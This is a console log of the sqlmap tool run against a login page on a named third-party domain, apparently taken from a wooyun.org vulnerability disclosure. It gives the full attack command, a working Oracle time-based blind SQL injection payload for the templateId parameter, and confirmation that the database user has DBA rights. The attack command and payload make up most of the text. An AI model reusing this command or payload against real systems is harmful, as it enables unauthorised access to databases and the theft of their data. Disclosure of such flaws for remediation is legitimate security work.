 [*] shutting down at 14:28:53
C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>
C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -u "http://oa.a
vicsec.com/wui/theme/ecology7/page/login.jsp?templateId=1"  --is-dba
sqlmap {1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:31:46
[14:31:46] [INFO] resuming back-end DBMS 'oracle'
[14:31:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: templateId (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: templateId=1' AND 2207=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(108)|
|CHR(75)||CHR(121),5) AND 'SKxi'='SKxi
---
[14:31:47] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:31:47] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
current user is DBA:    True
[14:32:08] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.avicsec.com'
[*] shutting down at 14:32:08
www.wooyun.org